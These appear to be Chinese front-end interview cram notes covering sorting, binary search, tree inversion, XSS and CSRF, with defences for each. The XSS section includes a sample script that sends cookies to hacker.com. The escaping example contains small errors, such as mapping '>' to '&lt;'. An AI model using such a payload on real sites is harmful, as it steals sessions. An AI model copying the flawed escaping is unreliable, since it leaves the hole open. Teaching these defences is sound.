 算法押题
1. 排序算法（背诵冒泡排序、选择排序、计数排序、快速排序、插入排序、归并排序）
2. 二分查找法
3. 翻转二叉树
把上面三个背一下，算法题必过。
安全押题
1. 什么是 XSS 攻击？如何预防？
- 举例
```
div.innerHTML = userComment // userComment 内容是 <script>$.get('http://hacker.com?cookie='+document.cookie)</script>
// 恶意就被执行了，这就是 XSS
```
- 预防
1. 不要使用 innerHTML，改成 innerText，script 就会被当成文本，不执行
2. 如果你一样要用 innerHTML，字符过滤
- 把 < 替换成 `&lt;`
- 把 > 替换成 `&gt;`
- 把 & 替换成 `&amp;`
- 把 ' 替换成 `&#39;`
- 把 ' 替换成 `&quot;`
- 代码 div.innerHTML = userComment.replace(/>/g, '`&lt;`').replace...
3. 使用 CSP Content Security Policy
2. 什么是 CSRF 攻击？如何预防？
- 过程
1. 用户在 qq.com 登录
2. 用户切换到 hacker.com（恶意网站）
3. hacker.com 发送一个 qq.com/add_friend 请求，让当前用户添加 hacker 为好友。
4. 用户在不知不觉中添加 hacker 为好友。
5. 用户没有想发这个请求，但是 hacker 伪造了用户发请求的假象。
- 避免
1. 检查 referer，qq.com 可以拒绝来自 hacker.com 的请求
2. csrf_token 来解决